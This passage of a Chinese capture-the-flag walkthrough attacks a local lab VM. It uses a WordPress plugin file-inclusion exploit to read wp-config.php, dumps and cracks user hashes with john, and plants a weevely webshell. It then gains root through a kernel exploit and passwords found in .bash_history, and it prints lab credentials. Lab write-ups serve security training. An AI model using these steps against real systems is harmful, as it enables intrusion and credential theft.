wpscan --url https://192.168.56.105:12380/blogblog/ --enumerate a --disable-tls-checks
(3)访问https://192.168.56.105:12380/blogblog/wp-content/plugins/

(4)谷歌搜索关键词
wordpress 4.2.1 advanced-video exp

找到一个
WordPress Plugin Advanced Video 1.0 - Local File Inclusion 漏洞
也可以直接用 kali searchsploit 搜索
searchsploit wordpress Advanced Video

(5) 下载 exp
searchsploit -m 39646

(6)分析 exp
cat 39646.py

发现poc为
http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=’ + str(randomID) + '&short=rnd&term=rnd&thumb=…/wp-config.php
(7)修改poc 如下访问
https://192.168.56.105:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php

(9)访问上一步中的url
https://192.168.56.105:12380/blogblog/?p=210

(10)访问 https://192.168.56.105:12380/blogblog/wp-content/uploads/
发现生成一个.jpg文件
(11)下载图片 cat查看内容
wget --no-check-certificate https://192.168.56.105:12380/blogblog/wp-content/uploads/1780753995.jpeg
cat 1780753995.jpeg

发现 数据库的账号密码 root plbkac

步骤六:远程连接数据库
mysql -h 192.168.56.105 -u root -p
plbkac

(2)连接wordpress库 找发现许多账号密码
use wordpress;
show tables;
select * from wp_users;

步骤七:使用john对密码进行解密
(1)将数据库结果复制出来

(2) 提取 密码的数据 将结果保存到 mima2.txt
awk -F '|' '{print $4}' mima.txt
(3)使用 john破解密码
字典使用 /usr/share/wordlists/rockyou.txt
–wordlist=/usr/share/wordlists/rockyou.txt
john --wordlist=/usr/share/wordlists/rockyou.txt mima2.txt

(4)输出解密结果

破解出密码为 incorrect
步骤八:登录wordpress后台
(1)


(2)找到漏洞利用点 上传 weevely生成的php马
weevely generate shell back.php


(3)上传后的插件 都存在与https://192.168.56.105:12380/blogblog/wp-content/uploads/

(4)weevely连接马
weevely https://192.168.56.105:12380/blogblog/wp-content/uploads/back.php shell
连接成功
0x03 提权
步骤九:内核漏洞提权
(1)查看内核版本
uname -a

(2)google 或者 linux提全辅助脚本 寻找exp

searchsploit 39772
有的话
searchsploit -m 39772
之后直接上传编译提权即可。


步骤十:寻找历史命令提权
cat */.bash_history

ssh [email protected]
JZQuyIN5
sudo -l
sudo -i
提权成功
0x04 总结
本靶机较难 最后通过wordpress获取权限